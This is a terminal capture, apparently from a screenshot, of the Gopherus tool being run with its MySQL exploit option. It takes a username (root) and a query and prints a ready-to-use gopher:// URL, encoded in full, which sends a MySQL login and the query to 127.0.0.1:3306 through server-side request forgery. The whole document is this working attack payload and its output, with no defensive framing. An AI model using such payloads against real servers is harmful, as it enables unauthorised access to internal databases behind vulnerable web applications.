 ➜ Gopherus git:(master) python gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select user();
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%
6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%6
9%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73
%71%6c%0f%00%00%00%03%73%65%6c%65%63%74%20%75%73%65%72%28%29%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------